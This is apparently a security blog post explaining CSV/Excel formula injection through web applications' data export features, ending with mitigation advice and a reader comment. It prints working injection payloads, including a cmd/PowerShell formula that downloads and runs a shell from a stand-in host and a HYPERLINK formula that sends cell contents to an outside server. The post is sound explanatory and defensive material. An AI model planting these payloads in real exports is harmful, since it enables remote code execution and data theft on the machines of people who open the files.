Today, almost every other web application provides its admins and users the facility to export or import data as a CSV/XLS/Spreadsheet file. This makes it very easy for users and admins to import or migrate this data to other websites or apply different operations to their data in Excel. Users and admins can also archive and backup their important data using this feature.
This, however, can result in a dangerous vulnerability that can be used to compromise other’s systems. This happens because of web applications taking inputs from users and exporting them without sanitizing them. And also queries in CSV/Excel files can be maliciously made to break out of Excel and execute system commands.
A word about CSV and Microsoft Excel

A CSV (stands for Comma Separated Value) or spreadsheet file is the file in which data is saved in a tabular form containing values separated by a comma (‘) or some other delimiter like colon (:) or semi-colon (;). The similar file formats like CSV, XLS or if you call them spreadsheets can be opened and operated using Microsoft Excel, Google Spreadsheets or some other similar computer softwares. Google sheets, however, are not prone to this vulnerability so we’ll only discuss Microsoft Excel in this article. A CSV file format in excel looks like this
Microsoft Excel is an advanced tool and considered industry-standard to operate and analyze CSV, XLS, and similar file formats. There are some other similar softwares like Libre Office and Open Office that can be used to perform similar mathematical operations on CSV files. Vulnerabilities like CSV Injection occurs due to macros/formulas and the ability of Microsoft Excel other similar softwares to run formulas and execute system commands.

A formula in Excel is like an expression or a command to calculate or to apply operations on values of rows or columns in an Excel file. Formulas make it very easy to add/subtract/multiply values or apply different mathematical operations in rows or columns. Formulas in Excel start with following special characters
= + - @
Here is an example of how to use formulas in Excel e.g, we’ll use AVERAGE function as a formula to take average of all values present in “Age (C)” column, just write =AVERAGE(C1:C2:C3 . . . :Cn) as shown below
Now hit enter, and you’ll see average of above column

There are some other formulas that can be executed in Excel. For example =sum(V1+V2) is used to add values and =today() function will return you the system’s current time and date.
CSV feature in Web Applications
As discussed above, many websites have a feature of exporting data as CSV file. This feature is used for the feasibility of site admins while analyzing a large amount of user data, or migrating user data from one website to another. For example, a website has a user registration feature which allows users to add multiple info about them.

Let’s assume that the website also has a feature to export data as CSV for admins to easily manage and analyze user data.


This web application will easily accept user details such as Name, gender, age and other details and will export this user data as CSV for Excel analysis but what if a user, instead of entering his username or business name, enters an Excel formula i.e =SUM(1+2) ? What will happen when admin exports user data as CSV ? Let’s see

When admin will download user data, if proper sanitization isn’t applied, Excel will execute the formula on Admins computer. So instead of showing “=SUM(1+2)”, Excel will execute the formula and will show us the result “3”.
More details about the vulnerability

So as we discussed above, if sanitization for the formulas and Excel function isn’t applied, Excel will execute the user’s malicious data on admin’s PC. So how malicious data would look like? Microsoft Excel also has functions to invoke programs by reading CSV data. So if any entry in CSV file contain this function =cmd|’ /C notepad’!A0 , Excel will read this entry as command and will open notepad on Admin’s PC.

Similarly if you want to open calculator, you can replace “notepad” with “calc”
=cmd|' /C calc'!A0 // cmd indicates that the given input will be executed in command prompt // !A0 is considered the name of the data // calc is the system command or a file name that you want to execute using Excel
An attacker can also use the following command to download and execute malicious program such as reverse shells on system.
=cmd|'/C powershell IEX(wget http://server.com/sh3ll.exe)'!A0
The above power shell command will automatically download your shell and execute it on Admin’s PC. This way, an attacker can get control of the victims PC. However, this vulnerability requires a little human interaction, that’s why its very underestimated yet equally dangerous vulnerability. Here are some great bug bounty write-ups of some famous websites where CSV Injection vulnerabilities were found
https://news.webamooz.com/wp-content/uploads/bot/offsecmag/147.pdf
https://blog.xpnsec.com/from-csv-to-meterpreter/
https://hackerone.com/reports/118582
https://hackerone.com/reports/111192
Some other useful CSV Injection Commands
// ping a server =cmd|'/C ping www.server.com'!A0 // Hit a Web Server with content of CSV file in URL, revealing content of CSV file. // Below command will request the given URL to the web server where arguments of URL are // the content of CSV file, so when server receives the request, it automatically gets to know the CSV content. =HYPERLINK("http://server.com:8000?content="&C1&C2, "Click Here")
Server side mitigation of CSV Injection
Due to these vulnerabilities, client side software vendors like Open Office and Libre Office have disable the use of commands to execute system commands (Open Office version > 4.1.1 & Libre Office > 4.2.5), but Microsoft excel show just a warning which no one usually bothers and clicks OK. So you should never rely on client side vendors to patch the vulnerability, so go ahead and do it yourself
CSV vulnerability occurs due to usage of formula or macros. If a user replaces the given entry like username with a formula, the provided input gets stored in the database. And when an admin or user exports this data as CSV file, the formula is also exported which can be malicious and used to execute system commands on the computer. So, when someone opens that malicious CSV file in Excel, it can give control to someone else by executing malicious commands. These formulas or macros start with one of the following characters
= + - @
So you can either add a filter to remove or replace these characters from database entries or you can add single quote (‘) before these character. This single quote will render these macros as in-effective because the given cell will not be considered as a formula. Furthermore, this quote will not be show in Microsoft Excel so your data will remain the same.

drpizzahut says
Pretty interesting and insidious. Would have never thought of this as an attack vector. Good post!